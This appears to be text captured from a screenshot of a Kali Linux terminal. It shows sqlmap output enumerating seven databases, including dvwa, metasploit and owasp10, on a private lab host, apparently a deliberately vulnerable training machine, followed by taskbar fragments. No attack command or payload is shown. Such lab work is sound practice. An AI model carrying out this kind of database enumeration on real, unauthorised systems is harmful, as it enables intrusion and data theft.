 [14:00:31] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[14:00:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/out
put/192.168.56.103'
[*] ending @ 14:00:31 /2025-06-04/
┌──(root㉿fakoya)-[/home/kali]
└─#
99+
W
x64
2.6
2:09 PM
6/4/2025